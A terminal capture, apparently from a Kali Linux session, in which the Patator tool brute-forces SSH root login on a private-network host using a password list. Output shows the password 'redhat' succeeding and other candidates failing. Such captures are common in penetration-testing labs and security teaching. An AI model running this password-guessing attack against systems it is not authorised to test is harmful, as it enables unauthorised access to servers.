 root@kali:~# patator ssh_login host=10.30.162.62 user=root password=FILE0 0=passlist.txt
22:38:15 patator    INFO - Starting Patator v0.6 (http://code.google.com/p/patator/) at 2018-11-21 22:38 EST
22:38:15 patator    INFO -
22:38:15 patator    INFO - code  size    time | candidate                          |   num | mesg
22:38:15 patator    INFO - -----------------------------------------------------------------------------
22:38:17 patator    INFO - 0     21     0.449 | redhat                             |     4 | SSH-2.0-OpenSSH_6.6.1
22:38:20 patator    INFO - 1     22     3.823 | 123456                             |     1 | Authentication failed.
22:38:20 patator    INFO - 1     22     3.776 | admin                              |     2 | Authentication failed.
22:38:20 patator    INFO - 1     22     3.789 | 111                                |     3 | Authentication failed.
22:38:20 patator    INFO - 1     22     3.803 | ssss                               |     6 | Authentication failed.
22:38:20 patator    INFO - 1     22     3.808 | yuyeyeyeye                         |     7 | Authentication failed.
22:38:20 patator    INFO - 1     22     3.805 | iudududu                           |     8 | Authentication failed.
22:38:20 patator    INFO - 1     22     3.768 | qwert                              |     9 | Authentication failed.
22:38:20 patator    INFO - 1     22     3.808 | 123                                |    10 | Authentication failed.
22:38:20 patator    INFO - 1     22     3.817 | dengxin                            |     5 | Authentication failed.
22:38:21 patator    INFO - Hits/Done/Skip/Fail/Size: 10/10/0/0/10, Avg: 1 r/s, Time: 0h 0m 5s